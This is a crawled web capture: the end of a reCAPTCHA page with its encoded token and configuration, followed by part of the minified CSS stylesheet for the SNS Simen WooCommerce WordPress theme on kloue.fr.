rDVAbSkFPn5qAcOswoLDli80wrjCnDhxwp0EecKtMMKowqPDpMOicD/DjcKFEFI+wp/DusOJfwdGw6RqKMKpwrHDr8O0w6RowoxwwpzCqcOMFMOCHU4gIsOCwpoBwoDCncKGcsKUwrHDthjDtsKuccKuTsKcw5NLw4TDlxwmw4/[base64]/[base64]/[base64]/[base64]/CjMK8DSJuRz9LXnhjLsOpGEXDkmzDrQcww4XDtFxNwph+wo3CujjCjCVMVm3CpsOaG3nDiyZewp7DkzPDmsOtD8KzI1hmw7HDgRLDok5ZwqDCmMObLsKQOsOmwqDDmsOedGdSMH/CicOoOBTDs8ObPcKfTsKYb3jCu3hZwojDmgfCs33Duhw2wqTDjMKUwrzDrWxxHcO5w5wvcAIswqN1w44yJ8OOw4c2wqsqAmlZwrpWZMKmw7TDt8Oxw499EcO6w7TDjsOewptnP2bCqsK5acOKaD3Dr3Afw63Dn2TCpxRyw4LCisK/CMOTWSvCocO8w5YUFsKPw4fDswIcw7QyGcOBbMO7w57DmsKFa8KAw4gDKMOFOsKaCzdBw5XDuCXDmmfCrQ/CnyDCsA5/I2wYYxBGwp7Dn8KNwrsiT8OjPcKPwqDCgkHCkcKtwoUTM8KHI2ksw48Pw7wmDMKvLC0mwrAOFMOuFMOxeDvDn0ZmB8KycUTDjh98C8OONsODw4FENMO+csOyNcOcwpkySBc9ayPCsnfCjyzCqXZoDgDCvcKswrfDncODMA3Cnz3CksOew5LDpSrDncKLw6B8e1/DhldwBkLCgsKiT0l3w5HCu8Kmb29vbsKPVnPDvcKMWEPDnsK3w7NnDjZaHMOmP8KPHjltKFbDslXCsAIaw6TDoMKUwoVtdRjDnH0BH8Ktw6LDrAHDvmbDmcKfUsK1w609DcKpI0JGw6x5JcOGJwB/wpbDkXF0XDdZw5fDjmQiwp4dw4EeK0AuDcK4w4U5w5JfVMKsw4FCF8KQB8KOaATDqsOEWgZIw7vCocOuYicqKS3DkcOHwq98Bxw/[base64]/AznCgHDDsmQmci7CpcOYw4LDsj87ZHozAsKqwrxvwp8dw7rDtTRvegnCsgDCq8KIaxLCt8O1w6cUw743wqQIw5h6D8KTUUZ+WMK/[base64]/[base64]/DqsOcw4LCsMKCXMKvGcKdE8KXw57Dtg/CuWRKwqnDsWZGciJAwr0obzAXwoHCpHPDmsK+JsOAc8OTU8OMwp3CksK8fcOuwoHCv8O0RMOMw7DDuMKnDCbDqQXDgmLDrz5OdQcww5XDtTDCqsOzwr3DrcOnwp88P8KJw6U7TQh0wp9Pw7Zow6vDsX4YwqbClTc/RMOywqnCrcKfd0HCgcO6CcO+XMO+LT0jMXXCksKXCsOfw59GwrjCjSVfw7kqw7XChMK2c09wOxlVwrXDnQXCmVPDrU3DjsO1QMKLw6jDhnHDlsK8Wk/[base64]/wrN8wqcUB8OkwpXDssO/[base64]/Du8Kpwr0RUcKwwqfCt8ONAcOiw6csV8Ogw6DCq8OFD8KNOlPDigTCjMOwwpUcRGg/[base64]/wrXDpknCk03Cs8KXwqVvw5cUwqw4wq0cwpHDvwotSsOtVsOpw4TClj5qw65vwq94JcO3wrPDjW/CncKAR8KgbcOUw4bDil/DnlAcwqvCmsOSw7tfwqZww5XDtsOQbl/Do0pWBknCtSjCmDfCtC9QLx/Ct8KtBxl4wq3CvXDCucOIO8KuT3FpLMKcTcK+wo3DoyzCm8KdBsOowqPCpsKQwo1VJV/CjcKYw75Vw6XDiMOYCsK1aMKVwpTDt8O5wrw0QMKxa8OGS8OmwrJBw6x4VRtzBCzDlMK6CUTCvcKvw6hSwrLDj8KpYT/DlVd0w6TCoCoAb2taBMO4csKlZDBEwrzCsCd+w47CvXNBecOXflXDq8OnwogtwoxVwpMOw6LCmcKGw7/DgE7CmkhGw7FyRMKfTWzDjsOoMcOiFj7DgxsFwq3CkX7Ct8O+w6TCpQFCPQvDu8KEw4JybsKrwr9PwqHDkC3DnzInw50ew7cIwr/[base64]/[base64]/CG5MK8OBwpdBw4xBZMKmwqvDr00jGiIxw53CkREtVD/CmwgQwqjCnzc+A8KlMsKVw4LDt1Rnwq0Kw6PCpMO6wrrCqTE1wpF1w7Y8wrrDtTcBw58DAH1Lw6kySMOPw5vDpUIIwr8/IsOGw5HChsOjwq/Cimx+Ql4uFg3DhcKtICDDikU5I8OwYcKdwpAtw57DmsOvOUR/T8KOVsOifsOCw789wqDDvMOEHsK5LMO+w45nbzt1w4ADwrFqQ21f\x22],null,[\x22conf\x22,null,\x226Ldw_9sbAAAAAJQL0oYygTexj476viwWTD0nT1yL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,860],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kloue.fr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22u7xO0oeXPMzjE0xTeEqshXV0FjQGmpksK9PzuAn4les\\u003d\x22,0,0,null,1,1769909873984,0,0,[97,120],null,[103,163,28,121],\x22RC-ssYcJffJ7F8cOQ\x22,null,null,null,null,null,\x220dAFcWeA5hEpJovuN5UjLrb43z0YGiLdVgxrRED0vugY_NEAgJhgS4h5B_QAZBwzBm6TzsAMz-d7vhkrxVGxGvHb4RZq-qgR_NhQ\x22,1769992673769]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://kloue.fr/wp-content/themes/snssimen/assets/css/theme-be132b-666666-191919-888888.css
body_size: 42239
content:
/*--------------------------------------------------
	[Project Info]
	Project:		SNS Simen - MultiPurpose WooCommerce Wordpress Theme
	Version:		1.4
	Author:			snstheme
	Last change: 	01/31/2016
	-----
	This file render from .scss files. To work with .scss files:
	    - Please config Admin >> SNS Simen >> Advance >> SCSS Compile: Alway complile
	    - Please follow some table contents bellow and go to that .scss files to edit/add styles for each section if you want.
----------------------------------------------------*//*--------------------------------------------------
	[scss file: assets/scss/woo/woocommerce.scss]
	This file scss from plugin WooCommerce
		+ Governs the general look and feel of WooCommerce sections of stores using themes that do not
		+ Integrate with WooCommerce specifically.
---------------------------------------------------*//***************************************************
	scss file: /assets/scss/theme/_main.scss
		+ Header
			- #sticky-navigation-holder
			- #sns_topheader
			- #sns_header
		+ Header Layout
			- sns_header_layout_1
			- sns_header_layout_2 (transparent)
			- sns_header_layout_3 (main menu background color #292929)
		+ Menu
			- #sns_menu_wrap(#sns_menu, #sns_slideshow, sns_breadcrumbs)
		+ Content 
			- #sns_content
			- Page not found
		+ Footer
			- #sns_footer_middle
			- sns_footer
		+ Other
			- sns_row-no-padding
			- define 5 Columns layout(.col-xs-15, .col-sm-15, .col-md-15, .col-lg-15)

****************************************************//***************************************************
	scss file: /assets/scss/theme/_snsmenu.scss
		+ Style for main menu
****************************************************//***************************************************
	scss file: assets/scss/theme/_shortcodes.scss
		+ Override style for some default shortcodes
		+ Style for our shortcodes - with prefix sns
****************************************************//***************************************************
	scss file: /assets/scss/theme/_post.scss
		+ Style for post
			- Post in blog page
			- Post in signle page
****************************************************//***************************************************
	scss file: assets/scss/theme/_widgets.scss
		+ All style about widget
****************************************************//***************************************************
	scss file: assets/scss/theme/_toolbar_list.scss
		+ Style for toolbar on listing page of WooCommerce
****************************************************//***************************************************
	scss file: assets/scss/theme/_product_list.scss
		+ Style for product in listing page
			- Style product in grid
			- Style product in list
****************************************************//***************************************************
	scss file: /assets/scss/theme/_product.scss
		+ Style for product in product page
****************************************************//***************************************************
	scss file: /assets/scss/theme/_cpanel.scss
		+ Style for Cpanel 
			- #sns_cpanel
****************************************************//***************************************************
    scss file: /assets/scss/theme/_effcts.scss
        + Effects: Applies for banner, single image
            - banner-style1
            - banner-style2
            - banner-style3
            - banner-style4
        + Keyframe
****************************************************//***************************************************
	scss file: /assets/scss/theme/_blog_masonry.scss
		+ Blog Masonry Layout
			- sns-grid-masonry
****************************************************/@keyframes smallLoading{16.67%{box-shadow:-35px -60px 0 20px #76bdd1, 35px -60px 0 20px #6cce74, 70px 0px 0 20px #c18d46, 35px 60px 0 20px #c14745, -35px 60px 0 20px #2e1e5b, -70px 0px 0 20px #9c37a6;}33.33%{box-shadow:-35px -60px 0 20px #9c37a6, 35px -60px 0 20px #76bdd1, 70px 0px 0 20px #6cce74, 35px 60px 0 20px #c18d46, -35px 60px 0 20px #c14745, -70px 0px 0 20px #2e1e5b;}50%{box-shadow:-35px -60px 0 20px #2e1e5b, 35px -60px 0 20px #9c37a6, 70px 0px 0 20px #76bdd1, 35px 60px 0 20px #6cce74, -35px 60px 0 20px #c18d46, -70px 0px 0 20px #c14745;}66.67%{box-shadow:-35px -60px 0 20px #c14745, 35px -60px 0 20px #2e1e5b, 70px 0px 0 20px #9c37a6, 35px 60px 0 20px #76bdd1, -35px 60px 0 20px #6cce74, -70px 0px 0 20px #c18d46;}88.88%{box-shadow:-35px -60px 0 20px #c18d46, 35px -60px 0 20px #c14745, 70px 0px 0 20px #2e1e5b, 35px 60px 0 20px #9c37a6, -35px 60px 0 20px #76bdd1, -70px 0px 0 20px #6cce74;}100%{transform:rotate(-360deg);box-shadow:-35px -60px 0 20px #6cce74, 35px -60px 0 20px #c18d46, 70px 0px 0 20px #c14745, 35px 60px 0 20px #2e1e5b, -35px 60px 0 20px #9c37a6, -70px 0px 0 20px #76bdd1;}}@-webkit-keyframes smallLoading{16.67%{box-shadow:-35px -60px 0 20px #76bdd1, 35px -60px 0 20px #6cce74, 70px 0px 0 20px #c18d46, 35px 60px 0 20px #c14745, -35px 60px 0 20px #2e1e5b, -70px 0px 0 20px #9c37a6;}33.33%{box-shadow:-35px -60px 0 20px #9c37a6, 35px -60px 0 20px #76bdd1, 70px 0px 0 20px #6cce74, 35px 60px 0 20px #c18d46, -35px 60px 0 20px #c14745, -70px 0px 0 20px #2e1e5b;}50%{box-shadow:-35px -60px 0 20px #2e1e5b, 35px -60px 0 20px #9c37a6, 70px 0px 0 20px #76bdd1, 35px 60px 0 20px #6cce74, -35px 60px 0 20px #c18d46, -70px 0px 0 20px #c14745;}66.67%{box-shadow:-35px -60px 0 20px #c14745, 35px -60px 0 20px #2e1e5b, 70px 0px 0 20px #9c37a6, 35px 60px 0 20px #76bdd1, -35px 60px 0 20px #6cce74, -70px 0px 0 20px #c18d46;}88.88%{box-shadow:-35px -60px 0 20px #c18d46, 35px -60px 0 20px #c14745, 70px 0px 0 20px #2e1e5b, 35px 60px 0 20px #9c37a6, -35px 60px 0 20px #76bdd1, -70px 0px 0 20px #6cce74;}100%{-webkit-transform:rotate(-360deg);box-shadow:-35px -60px 0 20px #6cce74, 35px -60px 0 20px #c18d46, 70px 0px 0 20px #c14745, 35px 60px 0 20px #2e1e5b, -35px 60px 0 20px #9c37a6, -70px 0px 0 20px #76bdd1;}}@-moz-keyframes smallLoading{16.67%{box-shadow:-35px -60px 0 20px #76bdd1, 35px -60px 0 20px #6cce74, 70px 0px 0 20px #c18d46, 35px 60px 0 20px #c14745, -35px 60px 0 20px #2e1e5b, -70px 0px 0 20px #9c37a6;}33.33%{box-shadow:-35px -60px 0 20px #9c37a6, 35px -60px 0 20px #76bdd1, 70px 0px 0 20px #6cce74, 35px 60px 0 20px #c18d46, -35px 60px 0 20px #c14745, -70px 0px 0 20px #2e1e5b;}50%{box-shadow:-35px -60px 0 20px #2e1e5b, 35px -60px 0 20px #9c37a6, 70px 0px 0 20px #76bdd1, 35px 60px 0 20px #6cce74, -35px 60px 0 20px #c18d46, -70px 0px 0 20px #c14745;}66.67%{box-shadow:-35px -60px 0 20px #c14745, 35px -60px 0 20px #2e1e5b, 70px 0px 0 20px #9c37a6, 35px 60px 0 20px #76bdd1, -35px 60px 0 20px #6cce74, -70px 0px 0 20px #c18d46;}88.88%{box-shadow:-35px -60px 0 20px #c18d46, 35px -60px 0 20px #c14745, 70px 0px 0 20px #2e1e5b, 35px 60px 0 20px #9c37a6, -35px 60px 0 20px #76bdd1, -70px 0px 0 20px #6cce74;}100%{-moz-transform:rotate(-360deg);box-shadow:-35px -60px 0 20px #6cce74, 35px -60px 0 20px #c18d46, 70px 0px 0 20px #c14745, 35px 60px 0 20px #2e1e5b, -35px 60px 0 20px #9c37a6, -70px 0px 0 20px #76bdd1;}}@-o-keyframes smallLoading{16.67%{box-shadow:-35px -60px 0 20px #76bdd1, 35px -60px 0 20px #6cce74, 70px 0px 0 20px #c18d46, 35px 60px 0 20px #c14745, -35px 60px 0 20px #2e1e5b, -70px 0px 0 20px #9c37a6;}33.33%{box-shadow:-35px -60px 0 20px #9c37a6, 35px -60px 0 20px #76bdd1, 70px 0px 0 20px #6cce74, 35px 60px 0 20px #c18d46, -35px 60px 0 20px #c14745, -70px 0px 0 20px #2e1e5b;}50%{box-shadow:-35px -60px 0 20px #2e1e5b, 35px -60px 0 20px #9c37a6, 70px 0px 0 20px #76bdd1, 35px 60px 0 20px #6cce74, -35px 60px 0 20px #c18d46, -70px 0px 0 20px #c14745;}66.67%{box-shadow:-35px -60px 0 20px #c14745, 35px -60px 0 20px #2e1e5b, 70px 0px 0 20px #9c37a6, 35px 60px 0 20px #76bdd1, -35px 60px 0 20px #6cce74, -70px 0px 0 20px #c18d46;}88.88%{box-shadow:-35px -60px 0 20px #c18d46, 35px -60px 0 20px #c14745, 70px 0px 0 20px #2e1e5b, 35px 60px 0 20px #9c37a6, -35px 60px 0 20px #76bdd1, -70px 0px 0 20px #6cce74;}100%{-o-transform:rotate(-360deg);box-shadow:-35px -60px 0 20px #6cce74, 35px -60px 0 20px #c18d46, 70px 0px 0 20px #c14745, 35px 60px 0 20px #2e1e5b, -35px 60px 0 20px #9c37a6, -70px 0px 0 20px #76bdd1;}}@-webkit-keyframes snsnavloadding{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes snsnavloadding{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@-webkit-keyframes snssheen{100%{transform:rotateZ(60deg) translate(1em, -9em);}}@keyframes snssheen{100%{transform:rotateZ(60deg) translate(1em, -9em);}}@-moz-keyframes spin{100%{-moz-transform:rotate(360deg);}}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg);}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@font-face{font-family:'star';src:url('../fonts/star.eot');src:url('../fonts/star.eot?#iefix') format('embedded-opentype'), url('../fonts/star.woff') format('woff'), url('../fonts/star.ttf') format('truetype'), url('../fonts/star.svg#star') format('svg');font-weight:normal;font-style:normal;}@font-face{font-family:'WooCommerce';src:url('../fonts/WooCommerce.eot');src:url('../fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), url('../fonts/WooCommerce.woff') format('woff'), url('../fonts/WooCommerce.ttf') format('truetype'), url('../fonts/WooCommerce.svg#WooCommerce') format('svg');font-weight:normal;font-style:normal;}.price{color:#999;white-space:nowrap;padding:5px 0;font-size:100%;}.price > .amount{font-size:1.333em;color:#333;font-weight:bold;}.price del{color:#666;text-decoration:none;position:relative;}.price del:before{content:'';display:block;width:100%;height:1px;background:#666;position:absolute;top:50%;left:0;-webkit-transform:rotate(-6deg);-ms-transform:rotate(-6deg);-o-transform:rotate(-6deg);transform:rotate(-6deg);}.price ins{margin-left:5px;font-size:1.333em;color:#333;font-weight:bold;text-decoration:none;}.price .from{font-size:0.67em;margin:-2px 0 0 0;text-transform:uppercase;color:rgba(132, 132, 132, 0.5);}p.demo_store{position:fixed;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#a46497;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0, 0, 0, 0.2);}.admin-bar p.demo_store{top:32px;}.clear{clear:both;}a.remove{display:block;width:20px;height:20px;text-align:center;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;font-size:14px;position:relative;}a.remove .fa{display:block;text-align:right;}.blockUI.blockOverlay{position:relative;background:rgba(255, 255, 255, 0.5) !important;}.blockUI.blockOverlay:before{top:50%;left:50%;margin-left:-12px;margin-top:-12px;display:block;position:absolute;text-align:center;-o-animation:spin 1s ease-in-out infinite;-webkit-animation:spin 1s ease-in-out infinite;-moz-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;color:rgba(0, 0, 0, 0.75);font-family:FontAwesome;font-size:24px;content:"\f110";background:none;}.loader{background:rgba(255, 255, 255, 0.5) !important;}.loader:before{top:50%;left:50%;margin-left:-12px;margin-top:-12px;display:block;position:absolute;text-align:center;-o-animation:spin 1s ease-in-out infinite;-webkit-animation:spin 1s ease-in-out infinite;-moz-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;color:rgba(0, 0, 0, 0.75);font-family:FontAwesome;font-size:24px;content:"\f110";background:none;}.woocommerce .woocommerce-message,.woocommerce .woocommerce-error,.woocommerce .woocommerce-info{padding:10px 10px 10px 40px;margin:0 0 20px;position:relative;list-style:none !important;*zoom:1;width:auto;}.woocommerce .woocommerce-message:before,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:after,.woocommerce .woocommerce-error:after,.woocommerce .woocommerce-info:after{content:" ";display:table;}.woocommerce .woocommerce-message:after,.woocommerce .woocommerce-error:after,.woocommerce .woocommerce-info:after{clear:both;}.woocommerce .woocommerce-message:before,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before{font-family:"WooCommerce";content:"\e028";display:inline-block;position:absolute;top:11px;left:16px;}.woocommerce .woocommerce-message .button,.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button{float:right;background:#be132b;color:#fff;font-size:100%;padding:0 12px;}.woocommerce .woocommerce-message li,.woocommerce .woocommerce-error li,.woocommerce .woocommerce-info li{list-style:none;padding-left:0;margin-left:0;}.woocommerce .woocommerce-message{background:#dff0d8;color:#8fae1b;}.woocommerce .woocommerce-message:before{content:"\e015";color:#8fae1b;}.woocommerce .woocommerce-info{background:#d9edf7;color:#1e85be;}.woocommerce .woocommerce-info:before{color:#1e85be;}.woocommerce .woocommerce-error{background:#f2dede;color:#b94a48;}.woocommerce .woocommerce-error:before{content:"\e016";color:#b94a48;}.woocommerce small.note{display:block;color:#777;font-size:0.857em;margin-top:10px;}.woocommerce .woocommerce-breadcrumb{*zoom:1;margin:0 0 1em;padding:0;font-size:0.92em;color:#777;}.woocommerce .woocommerce-breadcrumb:before,.woocommerce .woocommerce-breadcrumb:after{content:" ";display:table;}.woocommerce .woocommerce-breadcrumb:after{clear:both;}.woocommerce .woocommerce-breadcrumb a{color:#777;}.woocommerce .quantity .qty{width:4.631em;text-align:center;color:#666;}.woocommerce div.type-product,.woocommerce div.product{margin-bottom:0;position:relative;}.woocommerce div.type-product .product_title,.woocommerce div.product .product_title{clear:none;margin-top:-2px;padding:0;color:#666;}.woocommerce div.type-product p.stock,.woocommerce div.product p.stock{font-size:0.92em;}.woocommerce div.type-product .stock,.woocommerce div.product .stock{color:#77a464;}.woocommerce div.type-product .out-of-stock,.woocommerce div.product .out-of-stock{color:red;}.woocommerce div.type-product .woocommerce-product-rating,.woocommerce div.product .woocommerce-product-rating{margin-bottom:20px;padding-bottom:10px;border-bottom:1px solid #eaeaea;}.woocommerce div.type-product div.social,.woocommerce div.product div.social{text-align:right;margin:0 0 1em;}.woocommerce div.type-product div.social span,.woocommerce div.product div.social span{margin:0 0 0 2px;}.woocommerce div.type-product div.social span span,.woocommerce div.product div.social span span{margin:0;}.woocommerce div.type-product div.social span .stButton .chicklets,.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0;}.woocommerce div.type-product div.social iframe,.woocommerce div.product div.social iframe{float:left;margin-top:3px;}.woocommerce div.type-product .woocommerce-tabs ul.tabs,.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative;}.woocommerce div.type-product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #d3ced2;background-color:#ebe9eb;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em;}.woocommerce div.type-product .woocommerce-tabs ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:0.5em 0;font-weight:700;color:#515151;text-decoration:none;}.woocommerce div.type-product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6b6b6b;}.woocommerce div.type-product .woocommerce-tabs ul.tabs li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;z-index:2;border-bottom-color:#fff;}.woocommerce div.type-product .woocommerce-tabs ul.tabs li.active a,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit;}.woocommerce div.type-product .woocommerce-tabs ul.tabs li.active:before,.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{box-shadow:2px 2px 0 #fff;}.woocommerce div.type-product .woocommerce-tabs ul.tabs li.active:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after{box-shadow:-2px 2px 0 #fff;}.woocommerce div.type-product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.type-product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:after{border:1px solid #d3ced2;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";}.woocommerce div.type-product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:before{left:-6px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #ebe9eb;}.woocommerce div.type-product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:after{right:-6px;-webkit-border-bottom-left-radius:4px;-moz-border-bottom-left-radius:4px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #ebe9eb;}.woocommerce div.type-product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs:before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #d3ced2;z-index:1;}.woocommerce div.type-product .woocommerce-tabs .panel,.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0;}.woocommerce div.type-product p.cart,.woocommerce div.product p.cart{margin-bottom:2em;*zoom:1;}.woocommerce div.type-product p.cart:before,.woocommerce div.product p.cart:before,.woocommerce div.type-product p.cart:after,.woocommerce div.product p.cart:after{content:" ";display:table;}.woocommerce div.type-product p.cart:after,.woocommerce div.product p.cart:after{clear:both;}.woocommerce div.type-product form.cart,.woocommerce div.product form.cart{*zoom:1;}.woocommerce div.type-product form.cart:before,.woocommerce div.product form.cart:before,.woocommerce div.type-product form.cart:after,.woocommerce div.product form.cart:after{content:" ";display:table;}.woocommerce div.type-product form.cart:after,.woocommerce div.product form.cart:after{clear:both;}.woocommerce div.type-product form.cart table,.woocommerce div.product form.cart table{margin:0 0 15px;border-bottom:1px solid #e9e9e9;border-left:1px solid #e9e9e9;}.woocommerce div.type-product form.cart table td,.woocommerce div.product form.cart table td{border-right:1px solid #e9e9e9;vertical-align:middle;}.woocommerce div.type-product form.cart table td label,.woocommerce div.product form.cart table td label{margin:0 0;float:none;}.woocommerce div.type-product form.cart table td .quantity,.woocommerce div.product form.cart table td .quantity{text-align:center;}.woocommerce div.type-product form.cart table td.price,.woocommerce div.product form.cart table td.price{text-align:center;}.woocommerce div.type-product form.cart table td.price .amount,.woocommerce div.product form.cart table td.price .amount{font-size:115%;}.woocommerce div.type-product form.cart table td.label,.woocommerce div.product form.cart table td.label{text-align:center;}.woocommerce div.type-product form.cart table div.quantity,.woocommerce div.product form.cart table div.quantity{float:none;margin:0;}.woocommerce div.type-product form.cart table small.stock,.woocommerce div.product form.cart table small.stock{display:block;float:none;}.woocommerce div.type-product form.cart .single_variation_wrap .single_variation,.woocommerce div.product form.cart .single_variation_wrap .single_variation{margin:10px 0;*zoom:1;}.woocommerce div.type-product form.cart .single_variation_wrap .single_variation:before,.woocommerce div.product form.cart .single_variation_wrap .single_variation:before,.woocommerce div.type-product form.cart .single_variation_wrap .single_variation:after,.woocommerce div.product form.cart .single_variation_wrap .single_variation:after{content:" ";display:table;}.woocommerce div.type-product form.cart .single_variation_wrap .single_variation:after,.woocommerce div.product form.cart .single_variation_wrap .single_variation:after{clear:both;}.woocommerce div.type-product form.cart .button,.woocommerce div.product form.cart .button{vertical-align:middle;float:left;}.woocommerce .products ul,.woocommerce ul.products{padding:0;list-style:none;clear:both;*zoom:1;}.woocommerce .products ul:before,.woocommerce ul.products:before,.woocommerce .products ul:after,.woocommerce ul.products:after{content:" ";display:table;}.woocommerce .products ul:after,.woocommerce ul.products:after{clear:both;}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none;}.woocommerce ul.products li.product h3{padding:0.5em 0;margin:0;font-size:1em;}.woocommerce ul.products li.product a{text-decoration:none;}.woocommerce ul.products li.product a img{margin:0 0;box-shadow:none;}.woocommerce ul.products li.product strong{display:block;}.woocommerce .woocommerce-result-count{margin:0 0 1em;}.woocommerce .woocommerce-ordering{margin:0 0 1em;}.woocommerce .woocommerce-ordering select{vertical-align:top;}.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt{-webkit-font-smoothing:antialiased;}.woocommerce a.button:disabled,.woocommerce button.button:disabled,.woocommerce input.button:disabled,.woocommerce #respond input#submit:disabled,.woocommerce a.button.disabled,.woocommerce button.button.disabled,.woocommerce input.button.disabled,.woocommerce #respond input#submit.disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button:disabled[disabled],.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:0.5;}.woocommerce .cart .button,.woocommerce .cart input.button{float:none;}.woocommerce #reviews h2 small{float:right;color:#777;font-size:15px;margin:10px 0 0 0;}.woocommerce #reviews h2 small a{text-decoration:none;color:#777;}.woocommerce #reviews h3{margin:0;}.woocommerce #reviews p.woocommerce-noreviews{margin-bottom:20px;}.woocommerce #reviews #respond{margin:0;border:0;padding:0;}.woocommerce #reviews #comment{height:75px;}.woocommerce #reviews #comments .add_review{*zoom:1;}.woocommerce #reviews #comments .add_review:before,.woocommerce #reviews #comments .add_review:after{content:" ";display:table;}.woocommerce #reviews #comments .add_review:after{clear:both;}.woocommerce #reviews #comments h2{clear:none;}.woocommerce #reviews #comments ol.commentlist{*zoom:1;margin:0;padding:0;list-style:none;margin:0;width:100%;background:none;list-style:none;}.woocommerce #reviews #comments ol.commentlist:before,.woocommerce #reviews #comments ol.commentlist:after{content:" ";display:table;}.woocommerce #reviews #comments ol.commentlist:after{clear:both;}.woocommerce #reviews #comments ol.commentlist li{padding:0;margin:0 0 20px;border:0;position:relative;background:0;border:0;}.woocommerce #reviews #comments ol.commentlist li .meta{color:#686868;}.woocommerce #reviews #comments ol.commentlist li img.avatar{float:left;position:absolute;top:0;left:0;padding:3px;width:50px;height:auto;background:#ebe9eb;border:1px solid #e4e1e3;margin:0;box-shadow:none;}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 65px;border:1px solid #e4e1e3;border-radius:4px;padding:1em 1em 0;*zoom:1;}.woocommerce #reviews #comments ol.commentlist li .comment-text:before,.woocommerce #reviews #comments ol.commentlist li .comment-text:after{content:" ";display:table;}.woocommerce #reviews #comments ol.commentlist li .comment-text:after{clear:both;}.woocommerce #reviews #comments ol.commentlist li .comment-text p{margin:0 0 1em;}.woocommerce #reviews #comments ol.commentlist ul.children{list-style:none outside;margin:20px 0 0 50px;}.woocommerce #reviews #comments ol.commentlist ul.children .star-rating{display:none;}.woocommerce #reviews #comments ol.commentlist #respond{border:1px solid #e4e1e3;border-radius:4px;padding:1em 1em 0;margin:20px 0 0 50px;}.woocommerce #reviews #comments .commentlist > li:before{content:"";}.woocommerce .star-rating{float:right;overflow:hidden;position:relative;height:24px;line-height:24px;font-size:11px;width:72px;letter-spacing:3px;font-family:'star';}.woocommerce .star-rating:before{content:"\73\73\73\73\73";color:#dcdcdc;float:left;top:0;left:0;position:absolute;}.woocommerce .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:24px;}.woocommerce .star-rating span:before{content:"\53\53\53\53\53";color:#f1d201;top:0;position:absolute;left:0;}.woocommerce .woocommerce-product-rating{*zoom:1;line-height:24px;display:block;}.woocommerce .woocommerce-product-rating:before,.woocommerce .woocommerce-product-rating:after{content:" ";display:table;}.woocommerce .woocommerce-product-rating:after{clear:both;}.woocommerce .woocommerce-product-rating .star-rating{margin:0.5em 4px 0 0;float:left;}.woocommerce .products .grid-view .star-rating{display:block;margin:0 auto;float:none;}.woocommerce .products .list-view .star-rating{display:block;margin:5px 0;float:none;}.woocommerce .hreview-aggregate .star-rating{margin:10px 0 0 0;}.woocommerce #review_form #respond{*zoom:1;position:static;margin:0;width:auto;padding:0 0 0;background:transparent none;border:0;}.woocommerce #review_form #respond:before,.woocommerce #review_form #respond:after{content:" ";display:table;}.woocommerce #review_form #respond:after{clear:both;}.woocommerce #review_form #respond p{margin:0 0 1.5em;}.woocommerce #review_form #respond p.comment-form-email{margin-bottom:25px;}.woocommerce #review_form #respond .form-submit input{left:auto;}.woocommerce #review_form #respond 